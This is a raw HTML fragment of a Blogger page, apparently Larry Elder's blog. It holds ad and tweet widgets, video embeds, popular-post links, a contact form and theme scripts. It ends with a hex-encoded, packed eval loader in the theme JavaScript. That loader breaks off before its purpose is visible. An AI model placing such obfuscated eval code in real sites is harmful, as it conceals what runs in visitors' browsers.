</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaWrk9EUekCnGZw8P8FjSeZCwgRU4SWYqltJio-u3GGmm1uqnZBvPxvNSh0jyh8H_dUhObcA12z6odYk0C7sEtlAQsWQrnttWEqYo8C9xXW8B0Jw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpAi-fctbRFhTcsBJezNM1APhKIlgnH6jvNinNDwDb58mPnIEsocHIXWc5fbPDLQubENLBpZ6_HqnVuoTfFBC6TgxiaM5nErGuzsLbLdfQ492MSgKrl6Nul3uMItEkyw8NHUe1lACKOk/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+11.36.01+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html'>Hundreds Of Thousands Trapped As Al-Qaeda Tries To Take Over Syria's Second Largest City</a></div>
<div class='item-snippet'>        By W estern J ournalism ,  July  12 , 2016&#160;      Almost 300,000 people are trapped without food, water, and fuel in the beleaguered ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/03/ancient-quakes-may-point-to-sinking.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaPGZeez_9a5-gJ6-C-2349StmhZbyY62C-uXeZaDMJ-kT9D6Yzq70X9vyyTlA8YnZRZ2_9t3cclKqaHwyflOqD8MyRB8y9flEhbxytkuGOWzF2C1nyb_xgdjPp0lqdxWqVzDGPYlKE58/w72-h72-p-k-no-nu/Screen+Shot+2017-03-22+at+9.09.04+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/03/ancient-quakes-may-point-to-sinking.html'>Ancient Quakes May Point To Sinking Risk For Part Of California Coast</a></div>
<div class='item-snippet'>        By Yahoo ,  March 21 , 2017      SEATTLE (Reuters) - The Big One may be overdue to hit California but scientists near Los Angeles ha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/08/minneapolis-hearing-on-15-minimum-wage.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoQDoBu8XQMRotGe-T2tJ4oSEia_0JWQU6p93Fc47wTbT8Ah4y7UNECnYVpqZui0fSpRRNqgceUlgoQt2x6jW_ZjQBFFXaaQeO_CGHNUw2OVG-4QbLWdalizefWpEnFVLFVdEaYlt9H74/w72-h72-p-k-no-nu/Screen+Shot+2016-08-06+at+3.57.14+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/08/minneapolis-hearing-on-15-minimum-wage.html'>Minneapolis Hearing On $15 Minimum Wage Turns Contentious </a></div>
<div class='item-snippet'>     By S tar T ribune ,  Aug 04 , 201 6    Groups pushing Minneapolis to adopt a $15 minimum wage and require police to carry insurance say...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/01/trump-attorney-sends-bannon-cease-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX5l-kPl6o1AGxkn-wLwxwNSq-gb3cVlOeV73WZh2WbDMlyK0chrlYiHB3dAor7CSaSWYjhuo9qd9xnen-yP9SOpP37W9YFMXrbsrekPEkc6L-VAussgELux0eP4NyjN5sR5OAtsuuqnc/w72-h72-p-k-no-nu/Screen+Shot+2018-01-04+at+9.49.25+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/01/trump-attorney-sends-bannon-cease-and.html'>Trump Attorney Sends Bannon A Cease and Desist Letter over Disparaging Comments </a></div>
<div class='item-snippet'>      By ABC News ,  Jan. 03 , 2017&#160;   Lawyers on behalf of President Donald Trump sent a letter Wednesday night to former White House Chief...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x